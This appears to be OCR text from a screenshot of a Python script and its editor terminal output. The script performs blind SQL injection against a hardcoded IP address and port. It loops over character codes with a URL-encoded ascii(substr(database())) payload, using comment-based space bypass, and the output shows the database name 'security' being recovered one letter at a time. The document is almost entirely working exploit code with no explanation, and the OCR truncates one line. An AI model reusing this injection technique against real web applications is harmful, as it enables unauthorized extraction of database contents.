 1 import requests
2
3 words = "Dumb"
4 result = ""
5 for i in range(1,20):
6 print('--------------------------')
7 for j in range(32,129):
8 url = 'http://118.31.11.216:30501/?id=1%2527/**/and/**/ascii(substr(database()
9 re=requests.get(url+'%2523').text
10 if words not in re:
11 result+=chr(j)
12 print(result)
13 break
问题 输出 调试控制台 终端 2: Code
secur
--------------------------
securi
--------------------------
securit
--------------------------
security
--------------------------
security
--------------------------